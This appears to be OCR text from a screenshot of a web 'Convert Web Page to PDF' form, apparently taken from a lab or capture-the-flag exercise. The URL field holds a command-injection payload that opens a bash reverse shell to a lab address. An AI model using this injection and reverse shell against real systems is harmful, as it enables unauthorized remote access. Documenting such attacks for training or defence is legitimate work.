 Convert Web Page to PDF
Enter URL to fetch
:#{'%20`bash -c "sh -i >& /dev/tcp/10.10.14.11/1234 0>&1
Submit
Cannot load remote URL!